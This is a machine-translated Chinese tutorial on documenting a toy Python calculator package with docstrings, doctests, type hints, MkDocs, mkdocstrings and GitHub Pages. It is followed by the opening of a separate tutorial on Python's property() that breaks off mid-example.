calculations.py中的所有函数编写文档字符串:def add(a, b): """Compute and return the sum of two numbers. Args: a (float): A number representing the first addend in the addition. b (float): A number representing the second addend in the addition. Returns: float: A number representing the arithmetic sum of `a` and `b`. """ return float(a + b) def subtract(a, b): """Calculate the difference of two numbers. Args: a (float): A number representing the minuend in the subtraction. b (float): A number representing the subtrahend in the subtraction. Returns: float: A number representing the difference between `a` and `b`. """ return float(a - b) def multiply(a, b): """Compute and return the product of two numbers. Args: a (float): A number representing the multiplicand in the multiplication. b (float): A number representing the multiplier in the multiplication. Returns: float: A number representing the product of `a` and `b`. """ return float(a * b) def divide(a, b): """Compute and return the quotient of two numbers. Args: a (float): A number representing the dividend in the division. b (float): A number representing the divisor in the division. Returns: float: A number representing the quotient of `a` and `b`. Raises: ZeroDivisionError: An error occurs when the divisor is `0`. """ if b == 0: raise ZeroDivisionError("division by zero") return float(a / b)完成后,您就成功地将项目代码文档的第一道防线直接添加到了代码库中。
但是 Python docstrings 可以做的不仅仅是描述和记录。您甚至可以使用它们来包含函数的简短测试用例,您可以使用 Python 的内置模块之一来执行这些测试用例。您将在下一节中添加这些示例。
编写示例并使用 Doctest 进行测试
您可以在文档字符串中添加示例。这样做澄清了如何使用函数,当你坚持特定的格式时,你甚至可以使用 Python 的
doctest模块来测试你的代码示例。Google 建议在标题为
"Examples:"的文档串中添加例子,这对于运行文档测试和使用 MkDocs 构建文档非常有用。回到
calculations.py中,将示例用例添加到函数文档字符串中:def add(a, b): """Compute and return the sum of two numbers. Examples: >>> add(4.0, 2.0) 6.0 >>> add(4, 2) 6.0 Args: a (float): A number representing the first addend in the addition. b (float): A number representing the second addend in the addition. Returns: float: A number representing the arithmetic sum of `a` and `b`. """ return float(a + b)您添加了另一个名为
"Examples:"的头文件,通过额外的缩进级别,您添加了对您正在记录的函数的示例调用。您在默认的 Python REPL 提示符(>>>)之后提供了输入,并将预期的输出放在下一行。这些例子将很好地呈现在自动生成的文档中,并为函数添加上下文。你甚至可以测试它们!通过使用 Python 的
doctest模块执行文件,验证您的函数是否按预期工作:
- 视窗
** Linux + macOS*(venv) PS> python -m doctest calculator\calculations.py(venv) $ python -m doctest calculator/calculations.py如果您没有看到任何输出,那么所有测试都通过了。干得好,您已经成功地将 doctests 添加到您的函数中了!
注意:尝试更改其中一个示例中的数字,并再次运行
doctest来研究失败的 doctest 是如何显示的。然后改回来让测试再次通过。重新访问您的所有函数,并以您对
add()所做的相同方式添加文档测试:def add(a, b): """Compute and return the sum of two numbers. Examples: >>> add(4.0, 2.0) 6.0 >>> add(4, 2) 6.0 Args: a (float): A number representing the first addend in the addition. b (float): A number representing the second addend in the addition. Returns: float: A number representing the arithmetic sum of `a` and `b`. """ return float(a + b) def subtract(a, b): """Calculate the difference of two numbers. Examples: >>> subtract(4.0, 2.0) 2.0 >>> subtract(4, 2) 2.0 Args: a (float): A number representing the minuend in the subtraction. b (float): A number representing the subtrahend in the subtraction. Returns: float: A number representing the difference between `a` and `b`. """ return float(a - b) def multiply(a, b): """Compute and return the product of two numbers. Examples: >>> multiply(4.0, 2.0) 8.0 >>> multiply(4, 2) 8.0 Args: a (float): A number representing the multiplicand in the multiplication. b (float): A number representing the multiplier in the multiplication. Returns: float: A number representing the product of `a` and `b`. """ return float(a * b) def divide(a, b): """Compute and return the quotient of two numbers. Examples: >>> divide(4.0, 2.0) 2.0 >>> divide(4, 2) 2.0 >>> divide(4, 0) Traceback (most recent call last): ... ZeroDivisionError: division by zero Args: a (float): A number representing the dividend in the division. b (float): A number representing the divisor in the division. Returns: float: A number representing the quotient of `a` and `b`. Raises: ZeroDivisionError: An error occurs when the divisor is `0`. """ if b == 0: raise ZeroDivisionError("division by zero") return float(a / b)当您为所有函数编写完 doctests 后,使用
doctest运行测试以确认所有测试都通过了。干得好,您正在扩展您的 docstrings,使其更加全面和有价值!为了进一步改进您的代码库,接下来您将向您的函数定义添加类型提示。类型注释允许您从文档字符串中移除类型信息。
使用类型提示提供自动类型信息
您可能已经注意到,在您到目前为止编写的 docstrings 中,您声明了输入变量应该是类型
float。然而,当您使用整数时,这些函数也能很好地工作。您甚至可以通过您在文档测试中编写的函数调用来证明这一点!您可能应该相应地更新文档字符串中的参数类型。但是,您将使用 Python 类型提示来声明函数的参数和返回类型,而不是在 docstrings 中这样做:
from typing import Union def add(a: Union[float, int], b: Union[float, int]) -> float: """Compute and return the sum of two numbers. Examples: >>> add(4.0, 2.0) 6.0 >>> add(4, 2) 6.0 Args: a (float): A number representing the first addend in the addition. b (float): A number representing the second addend in the addition. Returns: float: A number representing the arithmetic sum of `a` and `b`. """ return float(a + b)您已经从内置的
typing模块中导入了Union,这允许您为一个参数指定多种类型。然后,通过向参数和返回值添加类型提示,修改了函数定义的第一行。注意:从 Python 3.10 开始,您也可以使用管道操作符(
|)作为类型联合别名:def add(a: float | int, b: float | int) -> float: """Compute and return the sum of two numbers. ... """ return float(a + b)这种更简洁的语法还允许您从文件顶部删除 import 语句。
然而,为了保持类型提示与旧版本的类型检查工具更加兼容,在这个示例项目中,您将坚持使用
Union。向代码中添加类型提示允许您使用类型检查器,如
mypy来捕捉类型相关的错误,否则这些错误可能会被忽略。注意:如果你想学习更多关于使用第三方库编写类型提示和类型检查你的 Python 代码,那么你可以在 Python 类型检查指南中刷新你的记忆。
但是等一下,你的第六感在发麻!您是否注意到,您在 docstring 中提到的类型中引入了一些重复的信息和不一致的地方?
幸运的是,mkdocstrings 理解类型提示,并可以从中推断类型。这意味着您不需要向 docstring 添加类型信息。如果您在代码中使用类型提示,Google 风格的 docstrings 不必包含类型信息。
因此,您可以从文档字符串中删除重复的类型信息:
from typing import Union def add(a: Union[float, int], b: Union[float, int]) -> float: """Compute and return the sum of two numbers. Examples: >>> add(4.0, 2.0) 6.0 >>> add(4, 2) 6.0 Args: a: A number representing the first addend in the addition. b: A number representing the second addend in the addition. Returns: A number representing the arithmetic sum of `a` and `b`. """ return float(a + b)这一变化为您提供了一个清晰的描述性 docstring,它准确地表示了您的参数和函数返回值的预期类型。
使用类型提示记录类型的好处是,您现在可以使用类型检查器工具来确保函数的正确使用,并防止意外误用。它还允许你只在一个地方记录类型信息,这样可以保持你的代码库干燥。
重新访问
calculations.py,给所有函数添加类型提示:from typing import Union def add(a: Union[float, int], b: Union[float, int]) -> float: """Compute and return the sum of two numbers. Examples: >>> add(4.0, 2.0) 6.0 >>> add(4, 2) 6.0 Args: a: A number representing the first addend in the addition. b: A number representing the second addend in the addition. Returns: A number representing the arithmetic sum of `a` and `b`. """ return float(a + b) def subtract(a: Union[float, int], b: Union[float, int]) -> float: """Calculate the difference of two numbers. Examples: >>> subtract(4.0, 2.0) 2.0 >>> subtract(4, 2) 2.0 Args: a: A number representing the minuend in the subtraction. b: A number representing the subtrahend in the subtraction. Returns: A number representing the difference between `a` and `b`. """ return float(a - b) def multiply(a: Union[float, int], b: Union[float, int]) -> float: """Compute and return the product of two numbers. Examples: >>> multiply(4.0, 2.0) 8.0 >>> multiply(4, 2) 8.0 Args: a: A number representing the multiplicand in the multiplication. b: A number representing the multiplier in the multiplication. Returns: A number representing the product of `a` and `b`. """ return float(a * b) def divide(a: Union[float, int], b: Union[float, int]) -> float: """Compute and return the quotient of two numbers. Examples: >>> divide(4.0, 2.0) 2.0 >>> divide(4, 2) 2.0 >>> divide(4, 0) Traceback (most recent call last): ... ZeroDivisionError: division by zero Args: a: A number representing the dividend in the division. b: A number representing the divisor in the division. Returns: A number representing the quotient of `a` and `b`. Raises: ZeroDivisionError: An error occurs when the divisor is `0`. """ if b == 0: raise ZeroDivisionError("division by zero") return float(a / b)有了这些更新,您已经为 Python 模块中的所有函数编写了一套可靠的 docstrings。但是模块本身呢?
添加模块文档字符串
Python 文档字符串不限于函数和类。您还可以使用它们来记录您的模块和包,mkdocstrings 也将提取这些类型的文档字符串。
您将向
calculations.py添加一个模块级的 docstring,向__init__.py添加一个包级的 docstring 来展示这个功能。稍后,您将把这两者作为自动生成的文档的一部分来呈现。
calculations.py的 docstring 应该给出模块的快速概述,然后列出它导出的所有函数,以及每个函数的一行描述:# calculator/calculations.py """Provide several sample math calculations. This module allows the user to make mathematical calculations. The module contains the following functions: - `add(a, b)` - Returns the sum of two numbers. - `subtract(a, b)` - Returns the difference of two numbers. - `multiply(a, b)` - Returns the product of two numbers. - `divide(a, b)` - Returns the quotient of two numbers. """ from typing import Union # ...将这个示例模块 docstring 添加到
calculations.py的最顶端。您会注意到这个 docstring 包含了 Markdown 格式。MkDocs 会将它呈现为 HTML 格式,用于您的文档页面。与函数 docstring 一样,您也可以将模块的用法示例添加到 docstring 中:
# calculator/calculations.py """Provide several sample math calculations. This module allows the user to make mathematical calculations. Examples: >>> from calculator import calculations >>> calculations.add(2, 4) 6.0 >>> calculations.multiply(2.0, 4.0) 8.0 >>> from calculator.calculations import divide >>> divide(4.0, 2) 2.0 The module contains the following functions: - `add(a, b)` - Returns the sum of two numbers. - `subtract(a, b)` - Returns the difference of two numbers. - `multiply(a, b)` - Returns the product of two numbers. - `divide(a, b)` - Returns the quotient of two numbers. """ from typing import Union # ...您可以像以前一样通过在模块上运行
doctest来测试这些例子。尝试交换其中一个返回值以查看 doctest 是否失败,然后再次修复它以确保您的示例代表您的模块的功能。最后,您还将添加一个包级的 docstring。在定义任何导出之前,将这些文档字符串添加到包的
__init__.py文件的顶部。注意:在这个示例包中,您将导出在
calculations.py中定义的所有函数,因此__init__.py除了 docstring 之外不会包含任何 Python 代码。在您的 Python 项目中,您可能想要定义您的包导出哪些对象,并且您将在您的包的 docstring 下面添加代码。
打开空的
__init__.py文件,为calculator包添加 docstring:# calculator/__init__.py """Do math with your own functions. Modules exported by this package: - `calculations`: Provide several sample math calculations. """您已经在
__init__.py文件的顶部添加了对您的包及其包含的模块的简短描述。如果您的包要导出更多的模块和子包,您也应该在这里列出它们。在为您的包编写了 docstring 之后,您就完成了想要添加到代码中的所有 docstring。您的 Python 项目的源代码使用文档字符串和类型提示进行了很好的记录,它甚至包含可以作为文档测试运行的示例。
您已经完成了项目代码文档的第一道防线,它将始终与您的代码保持一致。现在,您已经准备好通过使用 MkDocs 构建用户友好的文档页面来提高项目文档的标准。
步骤 4:用 MkDocs 准备你的文档
此时,您应该拥有一个已激活的虚拟环境,并安装了所有必需的软件包。您还应该设置好您的 toy
calculator包,并在代码中添加 docstrings。在这一步中,您将设置您的
mkdocs.yml文件,该文件包含使用 MkDocs 构建文档的指令。您将在 Markdown 中编写额外的文档页面,包括定义 mkdocstrings 将在何处插入自动生成的文档部分的语法。创建您的 MkDocs 项目结构
在源代码中包含可靠的文档字符串后,您接下来希望让您的项目更容易被广大用户访问。如果你能提供用户友好的在线文档,你的项目将会更加光彩夺目。
MkDocs 是一个 Python 包,允许你使用 Markdown 构建静态页面。MkDocs 项目的基本结构由三个主要部分组成:
- 您的项目代码
- 一个
docs/文件夹中的所有降价文档页面- 名为
mkdocs.yml的配置文件您已经准备好了项目代码。接下来使用 MkDocs 提供的便利的
new命令创建另外两个拼图块:(venv) $ mkdocs new .这个命令在当前目录中为 MkDocs 项目创建一个默认的项目结构,命令末尾的点(
.)引用了这个结构。请随意浏览它创建的新文件和文件夹:
mkdocs-documentation/ │ ├── calculator/ │ ├── __init__.py │ └── calculations.py │ ├── docs/ │ └── index.md │ ├── mkdocs.yml └── requirements.txt稍后,您将编辑
index.md并通过向docs/目录添加新的 Markdown 文件来扩展您的书面文档。但是首先,您将探索
mkdocs.yml设置文件,它告诉 MkDocs 如何处理您的项目文档。修改您的项目设置文件
Mkdocs 使用一个 YAML 文件进行配置。当您使用
new创建一个新项目时,MkDocs 会为您创建一个基本的mkdocs.yml文件:# mkdocs.yml site_name: My Docs默认设置文件只包含一个元素
site_name,它为您的文档定义了默认名称 My Docs 。当然,您不希望您的项目保持这个名称,所以您将改为计算文档。作为谷歌材料设计的行家,你也希望你的文档马上看起来很棒。
通过添加第二个元素到你的 YAML 设置文件,你可以替换默认的主题为 MkDocs 主题的流行的材质,它是你在本教程开始时安装的:
# mkdocs.yml site_name: Calculation Docs theme: name: "material"一旦您像这样修改了设置文件,您就可以通过构建站点来查看样板文档的当前状态:
(venv) $ mkdocs serve INFO - Building documentation... INFO - Cleaning site directory INFO - Documentation built in 0.22 seconds [I 220510 0:0:0 server:335] Serving on http://127.0.0.1:8000 INFO - Serving on http://127.0.0.1:8000一旦您的终端告诉您它正在本地主机上提供文档,如上所示,您就可以在浏览器中查看它。
打印到您终端上的信息告诉您 MkDocs 将在
http://127.0.0.1:8000提供您的文档。打开指向该 URL 的新浏览器选项卡。您将看到带有自定义标题的 MkDocs 样板索引页面,其样式为 MkDocs 主题的材料:
如果你想知道你看到的所有文本都存储在哪里,你可以打开
index.md。您可以编辑此页面,并在浏览器中看到自动反映的更改。注意:当您继续处理您的文档时,您可以在浏览器中返回到您的本地主机来查看更改。如果您没有看到更新,那么停止服务器并使用
mkdocs serve命令重建站点。您在
mkdocs.yml中做了两处修改,改变了文档的外观和感觉。然而,文档的内容仍然只是预先构建的样板文本,与您的 Python 项目无关。是时候解决这个问题了。从 Markdown 创建静态页面
建立一个新的 MkDocs 项目会在
docs/中创建一个默认的index.md页面。索引页是项目文档的默认入口点,您可以编辑此文件中的文本以适合您的项目登录页。你也可以在docs/文件夹中添加更多的 Markdown 文件,每个文件都会呈现在你的文档的一个新页面中。正如您在项目概述中了解到的,您将遵循 Diátaxis 文档框架中提出的结构,该框架建议将您的文档分成四个不同的部分:
优秀的项目文档不仅仅是由完美呈现的函数文档串组成!
注意:要为您的项目构建优秀的文档,您可以从 Diátaxis 资源中汲取灵感。在本教程的过程中,您将为提到的所有四个部分创建草稿。
要设置项目文档的结构,请创建代表不同部分的四个附加降价文件:
docs/tutorials.mddocs/how-to-guides.mddocs/reference.mddocs/explanation.md添加这四个文件后,您的
docs/文件夹将包含五个降价文件:docs/ ├── explanation.md ├── how-to-guides.md ├── index.md ├── reference.md └── tutorials.mdMkDocs 将它在
docs/中找到的每个 Markdown 文件构建为一个单独的页面。显示的第一页总是index.md。所有剩余的页面按照docs/中列出的顺序显示。默认情况下,文件是按字母顺序排列的,但是您希望保留 Diátaxis 文档框架建议的顺序。
要确定文档页面的自定义顺序,您需要将
nav元素添加到设置文件中,并按照您希望显示的顺序列出所有文件:# mkdocs.yml site_name: Calculation Docs theme: name: "material" nav: - index.md - tutorials.md - how-to-guides.md - reference.md - explanation.md您已经用适当的缩进在
nav元素下添加了所有文档页面的文件名。现在,您可以在 localhost 页面上按预期的顺序点击文档。您可能已经注意到每个页面都有一个标题,这是 MkDocs 从文件名中推断出来的。如果您不喜欢页面的标题,您可以选择在您想要更改标题的文件名前面添加另一个元素:
# mkdocs.yml site_name: Calculation Docs theme: name: "material" nav: - Calculation Docs: index.md - tutorials.md - How-To Guides: how-to-guides.md - reference.md - explanation.md随着设置文件中的顺序和标题的更新,您现在可以用关于您的包的信息来填充您的文档。
请随意练习编写您自己的文档页面,或者复制以下文件的内容,以查看 MkDocs 如何出色地将您的减价文本呈现到样式化网页的示例:
This site contains the project documentation for the `calculator` project that is a toy module used in the Real Python tutorial [Build Your Python Project Documentation With MkDocs]( https://realpython.com/python-project-documentation-with-mkdocs/). Its aim is to give you a framework to build your project documentation using Python, MkDocs, mkdocstrings, and the Material for MkDocs theme. ## Table Of Contents The documentation follows the best practice for project documentation as described by Daniele Procida in the [Diátaxis documentation framework](https://diataxis.fr/) and consists of four separate parts: 1. [Tutorials](tutorials.md) 2. [How-To Guides](how-to-guides.md) 3. [Reference](reference.md) 4. [Explanation](explanation.md) Quickly find what you're looking for depending on your use case by looking at the different pages. ## Acknowledgements I want to thank my house plants for providing me with a negligible amount of oxygen each day. Also, I want to thank the sun for providing more than half of their nourishment free of charge.This part of the project documentation focuses on a **learning-oriented** approach. You'll learn how to get started with the code in this project. > **Note:** Expand this section by considering the > following points: - Help newcomers with getting started - Teach readers about your library by making them write code - Inspire confidence through examples that work for everyone, repeatably - Give readers an immediate sense of achievement - Show concrete examples, no abstractions - Provide the minimum necessary explanation - Avoid any distractionsThis part of the project documentation focuses on a **problem-oriented** approach. You'll tackle common tasks that you might have, with the help of the code provided in this project. ## How To Add Two Numbers? You have two numbers and you need to add them together. You're in luck! The `calculator` package can help you get this done. Download the code from this GitHub repository and place the `calculator/` folder in the same directory as your Python script: your_project/ │ ├── calculator/ │ ├── __init__.py │ └── calculations.py │ └── your_script.py Inside of `your_script.py` you can now import the `add()` function from the `calculator.calculations` module: # your_script.py from calculator.calculations import add After you've imported the function, you can use it to add any two numbers that you need to add: # your_script.py from calculator.calculations import add print(add(20, 22)) # OUTPUT: 42.0 You're now able to add any two numbers, and you'll always get a `float` as a result.This part of the project documentation focuses on an **information-oriented** approach. Use it as a reference for the technical implementation of the `calculator` project code.This part of the project documentation focuses on an **understanding-oriented** approach. You'll get a chance to read about the background of the project, as well as reasoning about how it was implemented. > **Note:** Expand this section by considering the > following points: - Give context and background on your library - Explain why you created it - Provide multiple examples and approaches of how to work with it - Help the reader make connections - Avoid writing instructions or technical descriptions here您为您的 Python 项目文档建立了一个良好的开端!通过使用 MkDocs,你可以在 Markdown 中编写你的文本,并很好地呈现在互联网上。
但到目前为止,您还没有将 docstrings 中的信息与 MkDocs 呈现的文档联系起来。下一个任务是将 docstrings 集成到前端文档中。
从文档字符串插入信息
使文档保持最新是一项挑战,因此自动生成至少部分项目文档可以节省您的时间和精力。
MkDocs 是一个面向编写文档的静态站点生成器。但是,不能只使用 MkDocs 从代码中获取 docstring 信息。您可以使用一个名为 mkdocstrings 的附加包来使它工作。
在本教程开始时,您已经将 mkdocstrings 安装到了您的虚拟环境中,因此您只需要将它作为插件添加到 MkDocs 配置文件中:
# mkdocs.yml site_name: Calculation Docs theme: name: "material" plugins: - mkdocstrings nav: - Calculation Docs: index.md - tutorials.md - How-To Guides: how-to-guides.md - reference.md - explanation.md通过将 mkdocstrings 作为列表项记录到
plugins元素,您激活了这个项目的插件。Mkdocstrings 允许您使用三个冒号(
:::)后跟您想要记录的代码标识符的特殊语法将文档字符串信息直接插入到您的减价页面中:::: identifier因为您已经在 docstrings 中编写了代码文档,所以现在只需要将这些标识符添加到 Markdown 文档中。
代码引用的中心部分放在
reference.md中,您将让 mkdocstrings 根据您的文档字符串自动为您添加它:This part of the project documentation focuses on an **information-oriented** approach. Use it as a reference for the technical implementation of the `calculator` project code. ::: calculator.calculations您只在 Markdown 文件中添加了一行,但是如果您在本地主机上查看参考页面,您可以看到 mkdocstrings 在
calculator/calculations.py中收集了来自您的文档字符串的所有信息,并呈现了它们:
您可能会注意到,mkdocstrings 从您的类型提示以及函数和模块级文档字符串中提取信息,并以用户友好的方式呈现给您。
它还在右边的导航面板中创建了可点击的链接,只需点击一下就可以跳转到任何函数定义。它还生成了一个包含相关函数源代码的可折叠部分。
您在编写 docstrings 时所做的工作得到了回报!最好的部分是,您只需要保持代码库中的文档是最新的。您可以从 docstrings 中不断更新您用 MkDocs 构建的面向用户的文档。
除了在引用页面上呈现您的所有模块信息,您还可以通过将您的包的名称记为标识符,只呈现您在
__init__.py中记录的包文档字符串:This site contains the project documentation for the `calculator` project that is a toy module used in the Real Python tutorial [Build Your Python Project Documentation With MkDocs]( https://realpython.com/python-project-documentation-with-mkdocs/). Its aim is to give you a framework to build your project documentation using Python, MkDocs, mkdocstrings, and the Material for MkDocs theme. ## Table Of Contents The documentation follows the best practice for project documentation as described by Daniele Procida in the [Diátaxis documentation framework](https://diataxis.fr/) and consists of four separate parts: 1. [Tutorials](tutorials.md) 2. [How-To Guides](how-to-guides.md) 3. [Reference](reference.md) 4. [Explanation](explanation.md) Quickly find what you're looking for depending on your use case by looking at the different pages. ## Project Overview ::: calculator ## Acknowledgements I want to thank my house plants for providing me with a negligible amount of oxygen each day. Also, I want to thank the sun for providing more than half of their nourishment free of charge.如果因为更改了项目代码而需要更新文档字符串,那么只需重新构建文档,将更新传播到面向用户的文档中。
如果您将 mkdocstrings 集成到项目文档工作流中,那么您可以避免重复并减少更新文档所需的工作。
步骤 5:用 MkDocs 构建你的文档
此时,您应该已经编写了所有的文档页面和项目结构文件。在这一步结束时,您将已经构建了您的文档,并准备好在线部署它。
您已经使用
serve命令构建了您的文档。该命令构建文档的开发版本,并在http://127.0.0.1:8000在浏览器中本地提供。像这样提供文档在开发过程中很有帮助,因为您应用的任何更改都会自动更新。然而,一旦您完成了文档的开发,您将希望在不启动本地主机上的服务器的情况下构建它。毕竟,MkDocs 是一个静态站点生成器,它允许您创建可以托管的文档,而不需要运行服务器!
要构建您的文档并创建包含所有必要资产和静态文件的
site/目录,从而允许您在线托管您的文档,您可以使用build命令:(venv) $ mkdocs build当您使用该命令构建文档时,MkDocs 会创建一个
site/目录,其中包含您转换为 HTML 页面的文档,以及构建 MkDocs 主题材料所需的所有静态资产:site/ │ ├── assets/ │ │ │ ├── ... │ │ │ └── _mkdocstrings.css │ ├── explanation/ │ └── index.html │ ├── how-to-guides/ │ └── index.html │ ├── reference/ │ └── index.html │ ├── search/ │ └── search_index.json │ ├── tutorials/ │ └── index.html │ ├── 404.html ├── index.html ├── objects.inv ├── sitemap.xml └── sitemap.xml.gz这个文件夹结构是文档的自包含静态表示,看起来就像您之前在开发过程中在本地主机上看到的一样。现在你可以在任何静态网站托管服务上托管它,让你的文档呈现在你的用户面前。
步骤 6:在 GitHub 上托管你的文档
至此,您已经完成了 toy
calculator项目的文档,其中一部分是从代码中的 docstrings 自动生成的。在这一步中,您将把文档部署到 GitHub,并添加额外的文件,这些文件应该是完整 Python 项目文档的一部分。
虽然您可以在任何静态文件托管服务上托管您使用 MkDocs 构建的文档,但是您将学习使用 GitHub Pages 来完成它。作为一名开发人员,您可能已经有了一个 GitHub 帐户,并且该平台还提供了一些优秀的特性,用于从样板文件向项目文档添加额外的部分。
创建一个 GitHub 库
如果您已经在 GitHub 上托管了您的 Python 项目代码,那么您可以跳过这一部分,继续用部署您的文档。
如果您的项目还没有 GitHub 存储库,那么通过 GitHub web 界面创建一个新的存储库:
初始化它没有一个
README.md文件,这样它开始是空的,然后复制存储库的 URL:
回到您的终端,为您的 Python 项目初始化一个本地 Git 存储库:
(venv) $ git init在项目根目录下成功初始化一个空的 Git 存储库之后,接下来可以将 URL 作为远程文件添加到 GitHub 存储库中:
(venv) $ git remote add origin https://github.com/your-username/repo-name.git将 GitHub 存储库作为远程存储库添加到本地 Git 存储库之后,您可以添加所有项目文件并将所有内容推送到您的远程存储库:
(venv) $ git add . (venv) $ git commit -m "Add project code and documentation" (venv) $ git push origin main这些命令将当前文件夹中的所有文件添加到 Git 的 staging 区域,用 commit 消息将文件提交到版本控制,并将它们推送到您的远程 GitHub 存储库。
注意:您的本地默认 Git 分支可能被称为
master而不是main。如果是这种情况,那么您可以重命名本地分支:(venv) $ git branch -m master main运行这个命令将您的本地 Git 分支从
master重命名为main。然后,您可以再次运行push,将您的项目文件发送到您的远程 GitHub 存储库。接下来,您可以将使用 MkDocs 构建的文档推送到 GitHub 存储库的特定分支,让您的用户可以立即在线浏览。
将您的文档部署到 GitHub
当提交到名为
gh-pages的分支时,GitHub 存储库自动提供静态内容。MkDocs 与此集成,并允许您在一个步骤中构建和部署您的项目文档:(venv) $ mkdocs gh-deploy运行这个命令从 Markdown 文件和源代码中重新构建文档,并将其推送到远程 GitHub 存储库的
gh-pages分支。由于 GitHub 的默认配置,这将使您的文档可以在 MkDocs 在终端输出末尾显示的 URL 上获得:
INFO - Your documentation should shortly be available at: https://user-name.github.io/project-name/要在线浏览您的项目文档,请打开浏览器,访问终端输出中显示的 URL。
注意:如果你在访问网址时得到一个 404 错误,把它当作一个快速休息的机会。当你创建或发布你的 GitHub Pages 站点时,你的文档可能需要 10 分钟才能上线。
一旦你为你的项目代码建立了一个远程 GitHub 存储库,这是一个在互联网上发布你的文档的快速方法。
干得好!现在,您的项目文档已经有了一个结构良好的基础,它部分是使用 mkdocstringss 从您的 docstring 自动生成的,并且是为 MkDocs 的前端使用而构建的。你甚至可以通过 GitHub 页面在线获得它!
结论
在本教程中,您学习了如何使用 MkDocs 和 mkdocstringss 基于 Markdown 文件和 docstring 为 Python 包快速构建文档。
通过将文档字符串中的信息链接到文档页面,您为 Python 项目创建了部分自动生成的文档。不满足于此,您添加了额外的文档页面,通过示例和用例指导用户,使您的项目对用户更有吸引力。
你用 MkDocs 主题的素材设计了你的文档,并通过 GitHub 页面将其部署到互联网上。
在本教程中,您学习了如何:
- 为您的代码对象编写文档字符串
- 与 MkDocs 合作,从 Markdown 生成静态页面
- 使用 mkdocstrings 从文档字符串中拉入代码文档
- 遵循项目文档的最佳实践
- 使用 MkDocs 主题的材料定制您的文档
- 在 GitHub 页面上部署你的文档
使用 MkDocs 和 mkdocstrings 构建您的项目文档允许您直接从您的文档字符串编写 Markdown 和自动生成文档的一部分。这种设置意味着您可以毫不费力地创建优秀的文档。
要查看该项目的源代码,请单击下面的链接:
获取源代码: 单击此处获取您将用于构建文档的源代码。
接下来的步骤
您可以使用本教程中概述的相同方法来记录您自己的 Python 项目。第二次跟随教程,但是不要使用
calculator模块,为你自己的包写文档。这个过程将有助于训练你对如何创建有用文档的理解。此外,以下是一些让您的项目文档更上一层楼的想法:
- 填写所有四个角落:通过填写教程和解释页面的信息,训练撰写健康项目文档的所有方面。本教程中概述的文档仅为 Díataxis 文档系统的参考和操作指南页面创建示例。
- 添加补充文档:使用 GitHub 的模板为添加行为准则、许可证和贡献指南来构建更多的项目文档。
- 调整您的配置:探索 MkDocs 的高级配置,例如添加对搜索和多种语言的支持。或者安装并包含附加插件。一个好的选择是 autorefs ,它允许你在你的文档字符串中添加相对链接,这些链接在你的渲染文档中工作。
- 为 MkDocs 主题定制素材:添加您自己的 CSS 样式表或 JavaScript 文件,通过高级定制为 MkDocs 主题改编素材
- 自动化您的部署:当您应用任何编辑时,使用 GitHub 动作来自动化您的文档的部署。
- 发布为一个包:从你的项目代码中创建一个包,将其发布到 PyPI 。链接回您的专业项目文档将使它在最终用户中获得更好的地位。
你还能想出什么其他的主意来改进你的项目文档,并使你更容易保持它的最新状态?有创意,玩得开心,在下面留言评论吧!
立即观看本教程有真实 Python 团队创建的相关视频课程。和文字教程一起看,加深理解: 用 MkDocs 构建 Python 项目文档**************
Python 的 property():向类中添加托管属性
*立即观看**本教程有真实 Python 团队创建的相关视频课程。配合文字教程一起看,加深理解: 用 Python 的属性管理属性()
使用 Python 的
property(),可以在类中创建托管属性。当你需要修改它们的内部实现而不改变类的公共 API时,你可以使用托管属性,也称为属性。提供稳定的 API 可以帮助您避免在用户依赖您的类和对象时破坏他们的代码。属性可以说是快速创建托管属性的最流行的方式,并且是最纯粹的 Pythonic 风格。
在本教程中,您将学习如何:
- 在您的类中创建托管属性或属性
- 执行惰性属性评估并提供计算属性
- 避免使用 setter 和 getter 方法,让你的类更加 Pythonic 化
- 创建只读、读写和只写属性
- 为你的类创建一致的和向后兼容的 API
您还将编写一些使用
property()来验证输入数据、动态计算属性值、记录代码等等的实际例子。为了充分利用本教程,你应该知道 Python 中的面向对象编程和装饰者的基础知识。免费奖励: 掌握 Python 的 5 个想法,这是一个面向 Python 开发者的免费课程,向您展示将 Python 技能提升到下一个水平所需的路线图和心态。
管理类中的属性
当你用面向对象的编程语言定义一个类时,你可能会得到一些实例和类的 T2 属性。换句话说,根据语言的不同,您最终会得到可以通过实例、类甚至两者访问的变量。属性代表或保存给定对象的内部状态,您将经常需要访问和改变它。
通常,您至少有两种方法来管理属性。您可以直接访问和改变属性,也可以使用方法。方法是附加到给定类的函数。它们提供了对象可以用其内部数据和属性执行的行为和动作。
如果你向用户公开你的属性,那么它们就成为你的类的公共 API 的一部分。您的用户将直接在他们的代码中访问和修改它们。当您需要更改给定属性的内部实现时,问题就来了。
假设你正在上一门
Circle课。最初的实现只有一个名为.radius的属性。您完成了对类的编码,并使它对您的最终用户可用。他们开始在他们的代码中使用Circle来创建许多令人敬畏的项目和应用程序。干得好!现在假设你有一个重要的用户带着一个新的需求来找你。他们不希望
Circle再存储半径。他们需要一个公共的.diameter属性。此时,移除
.radius开始使用.diameter可能会破坏一些最终用户的代码。你需要用一种方式来处理这种情况,而不是除掉.radius。像 Java 和 C++ 这样的编程语言鼓励你永远不要暴露你的属性来避免这种问题。相反,您应该提供 getter 和 setter 方法,也分别称为访问器和赋值器。这些方法提供了一种在不改变公共 API 的情况下改变属性内部实现的方法。
注意: Getter 和 setter 方法通常被认为是一种反模式和糟糕的面向对象设计的标志。这个命题背后的主要论点是,这些方法打破了封装。它们允许您访问和改变对象的组件。
最后,这些语言需要 getter 和 setter 方法,因为如果给定的需求发生变化,它们没有提供合适的方法来改变属性的内部实现。更改内部实现需要修改 API,这会破坏最终用户的代码。
Python 中的 Getter 和 Setter 方法
从技术上讲,没有什么可以阻止你在 Python 中使用 getter 和 setter 方法。这种方法看起来是这样的:
# point.py class Point: def __init__(self, x, y): self._x = x self._y = y def get_x(self): return self._x def set_x(self, value): self._x = value def get_y(self): return self._y def set_y(self, value): self._y = value在本例中,您创建了具有两个非公共属性
._x和._y的Point,以保存手头点的笛卡尔坐标。注意: Python 没有访问修饰符的概念,比如
private、protected、public,来限制对属性和方法的访问。在 Python 中,区别在于公共和非公共类成员。如果您想表明给定的属性或方法是非公共的,那么您必须使用众所周知的 Python 约定,在名称前加上下划线(
_)。这就是属性._x和._y命名的原因。注意,这只是一个约定。它不会阻止你和其他程序员使用点符号访问属性,就像在
obj._attr中一样。然而,违反这个惯例是不好的。要访问和改变
._x或._y的值,可以使用相应的 getter 和 setter 方法。继续将上面的Point定义保存在 Python 模块中,然后将该类导入到您的交互 shell 中。以下是如何在代码中使用
Point的方法:
